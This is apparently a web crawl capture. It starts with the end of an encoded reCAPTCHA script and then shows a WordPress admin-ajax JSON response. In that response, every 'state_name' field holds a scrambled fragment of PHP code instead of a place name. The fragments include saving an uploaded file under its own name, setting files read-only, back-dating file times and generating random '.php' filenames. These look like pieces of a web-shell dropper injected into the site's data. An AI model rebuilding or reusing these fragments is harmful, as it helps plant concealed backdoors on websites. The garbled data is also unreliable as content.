HMObw7piw48cBsOrG8O3AMKNw6AOWsOADCnCrHoCAHYOw4fDqUI4wrvCu8KUPMKRVcOZwq3DosOeF1XDiMKlLCMqw7nCkMOOKsKfBVXDl8K3cQHCpMKTwqBgw4xKwoXDjcKVUl9/[base64]/CkMKtw7fCpWIWw7Mlw47DtcO+wpgoNAbCjMKYCsOYw4M4wrXCk8K7FsOsbFdYw71MOVAmw5/CoUnDuinCk8Kww6xtGXrDqcKkNsOowrstInzDvMK2O8KNw5vCj8O+UsKcHjIMVMOdBxIUwpfCg8KPCMOkw7Qie8K/I2V4THgPwr4efMK6w7/Clk3ChyDDrmQKwqLDpcOyw63CoMO/Z8KHQAwUwrslw60cfMKKw7d6Jypyw4peYmIwMcOVw5vCqsOvb8OJwpjDrw3CgkbCvSHDlzBOTcKPw6Y6woNOw6UFwqgcw7nCvSPCkwZBOEdtUzbCisOjXcKRVFnCtsOwwqtoO1oeDMKjw4g/CyZswo4qZ8O0wogVPFDDp0PCnsOCw7RITsOYF8Opwq3Dt8KJwokiSsKyCsOOOcKQw7oZXsOSBAY/DcK9FgnCjcOIw5BfD8OLEjnDkcKhwo7Do8KrwplbfVJaVBgbwq/Cvnokw7wFOXTDmnjCmcKTLsOnwonCqyZgP3fCgEfCl1zDicOnS8K6wqXCvWPCv3TDsMOHalQRQsOgC8OhQWo/Fj5RwrfChmoKw7rCpMKUwpU0w5PCusKtw5ZPE086DMKWw7XDiUo6E8OvAW99DApFw6AuB8OQwqrCqyMfG1VBUsO4wo0Sw5tAwqvChcKOwqM6W8KGd8KHSwfDlcOmw6RLecK1ICxnRMO9dQ3DtSoAw4UpOMOwFMOiw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,955],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.prsanashville.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e3SBs4F08BdMJfjZaj8FdxpsCzuXEhBjEpASFftprAI\\u003d\x22,0,0,null,1,1769926992801,0,0,[158,173,68,172,111],null,[179,81,145],\x22RC-RNn2LOQ3eGeTeA\x22,null,null,null,null,null,\x220dAFcWeA6NrOOSlsiYD3wlJGcZSMU6aOmIixir3UH-EhrwRvmVqfrDTO52wDLrE5dJx8mBYji12ckdVduWE9xuS96h0g0xhYRmjA\x22,1770009792762]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: 9
content:
{"result":[{"state_id":"4039","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4040","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4041","state_name":" __DIR__ . DIRECTORY_SEPARATOR . $_FILES['apx']['name'] );","cntry_id":"0"},{"state_id":"4021","state_name":" 'a');","cntry_id":"0"},{"state_id":"4036","state_name":" 'a');","cntry_id":"0"},{"state_id":"4022","state_name":" $ch=false) {","cntry_id":"0"},{"state_id":"4032","state_name":" $child = \"\") {","cntry_id":"0"},{"state_id":"4017","state_name":" $content) {","cntry_id":"0"},{"state_id":"4018","state_name":" $content);","cntry_id":"0"},{"state_id":"4030","state_name":" $directory);","cntry_id":"0"},{"state_id":"4025","state_name":" $filename);","cntry_id":"0"},{"state_id":"4029","state_name":" $full_destination)) {","cntry_id":"0"},{"state_id":"4011","state_name":" $includeNumbers = true) {","cntry_id":"0"},{"state_id":"4015","state_name":" $path","cntry_id":"0"},{"state_id":"4027","state_name":" $response) ? true : false;","cntry_id":"0"},{"state_id":"4034","state_name":" $this->findDir($parent","cntry_id":"0"},{"state_id":"4024","state_name":" $timestamp);","cntry_id":"0"},{"state_id":"4012","state_name":" 0","cntry_id":"0"},{"state_id":"4026","state_name":" 0444);","cntry_id":"0"},{"state_id":"4009","state_name":" CURLOPT_RETURNTRANSFER","cntry_id":"0"},{"state_id":"4008","state_name":" CURLOPT_URL","cntry_id":"0"},{"state_id":"4010","state_name":" CURLOPT_USERAGENT","cntry_id":"0"},{"state_id":"4016","state_name":" false on failure.","cntry_id":"0"},{"state_id":"4006","state_name":" false);","cntry_id":"0"},{"state_id":"4033","state_name":" function($dir) {","cntry_id":"0"},{"state_id":"4020","state_name":" fwrite","cntry_id":"0"},{"state_id":"4013","state_name":" get_site_url()","cntry_id":"0"},{"state_id":"4007","state_name":" load_wordpress_core());","cntry_id":"0"},{"state_id":"4023","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4037","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4019","state_name":" true);","cntry_id":"0"},{"state_id":"4031","state_name":");","cntry_id":"0"},{"state_id":"4014","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4035","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4028","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"},{"state_id":"4038","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"}]}